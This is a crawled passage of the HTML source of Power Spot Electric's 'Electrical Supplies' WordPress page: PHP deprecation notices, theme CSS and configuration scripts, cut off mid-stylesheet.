

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powerspotelectric.com/electrical-supplies/
body_size: 72733
content:
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::current() should either be compatible with Iterator::current(): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4089</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::next($cssSelector = null) should either be compatible with Iterator::next(): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4109</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::key() should either be compatible with Iterator::key(): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4095</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::valid() should either be compatible with Iterator::valid(): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4126</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::rewind() should either be compatible with Iterator::rewind(): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4074</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::count() should either be compatible with Countable::count(): int, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>2791</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::offsetExists($offset) should either be compatible with ArrayAccess::offsetExists(mixed $offset): bool, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4134</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::offsetGet($offset) should either be compatible with ArrayAccess::offsetGet(mixed $offset): mixed, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4140</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::offsetSet($offset, $value) should either be compatible with ArrayAccess::offsetSet(mixed $offset, mixed $value): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4146</b><br />
<br />
<b>Deprecated</b>:  Return type of phpQueryObject::offsetUnset($offset) should either be compatible with ArrayAccess::offsetUnset(mixed $offset): void, or the #[\ReturnTypeWillChange] attribute should be used to temporarily suppress the notice in <b>/home/powerspotelectri/public_html/wp-content/plugins/jupiter-donut/includes/helpers/phpQuery.php</b> on line <b>4153</b><br />
<!DOCTYPE html>
<html lang="en-US" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><title>Electrical Supplies &#8211; Power Spot Electric</title>
<script type="text/javascript">var ajaxurl = "https://powerspotelectric.com/wp-admin/admin-ajax.php";</script><meta name='robots' content='max-image-preview:large' />

		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		<link rel="alternate" type="application/rss+xml" title="Power Spot Electric &raquo; Feed" href="https://powerspotelectric.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power Spot Electric &raquo; Comments Feed" href="https://powerspotelectric.com/comments/feed/" />

<link rel="shortcut icon" href="https://powerspotelectric.com/wp-content/uploads/2018/02/favicon-1.png"  />
<link rel="alternate" type="application/rss+xml" title="Power Spot Electric &raquo; Electrical Supplies Comments Feed" href="https://powerspotelectric.com/electrical-supplies/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://powerspotelectric.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "190";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://powerspotelectric.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://powerspotelectric.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://powerspotelectric.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#fff",mk_accent_color = "#01a1dd",mk_go_to_top =  "false",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#01a1dd",mk_preloader_logo = "";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Archivo Narrow:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel='stylesheet' id='vcyt-font-awesome-css-css' href='https://powerspotelectric.com/wp-content/plugins/vc-social-stream/inc/../assets/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://powerspotelectric.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://powerspotelectric.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://powerspotelectric.com/wp-content/themes/jupiter/assets/stylesheet/min/full-styles.6.10.2.css?ver=1615529722' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#01a1dd;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#fff; } .mk-classic-nav-bg { background-color:#fff; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#01a1dd; } #mk-boxed-layout { -webkit-box-shadow:0 0 px rgba(0, 0, 0, ); -moz-box-shadow:0 0 px rgba(0, 0, 0, ); box-shadow:0 0 px rgba(0, 0, 0, ); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:40px; color:#ffffff; text-transform:none; font-weight:500; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:121px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body, h1, h2, h3, h4, h5, h6, p:not(.form-row):not(.woocommerce-mini-cart__empty-message):not(.woocommerce-mini-cart__total):not(.woocommerce-mini-cart__buttons):not(.mk-product-total-name):not(.woocommerce-result-count), .woocommerce-customer-details address, a, textarea,input,select,button, #mk-page-introduce, .the-title, .mk-edge-title, .edge-title, .mk-edge-desc, .edge-desc, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .vm-header-copyright, .mk-footer-copyright, .mk-content-box, .filter-portfolio a, .mk-button, .mk-blockquote, .mk-pricing-table .mk-offer-title, .mk-pricing-table .mk-pricing-plan, .mk-pricing-table .mk-pricing-price, .mk-tabs-tabs a, .mk-accordion-tab, .mk-toggle-title, .mk-dropcaps, .price, .mk-imagebox, .mk-event-countdown, .mk-fancy-title, .mk-button-gradient, .mk-iconBox-gradient, .mk-custom-box, .mk-ornamental-title, .mk-subscribe, .mk-timeline, .mk-blog-container .mk-blog-meta 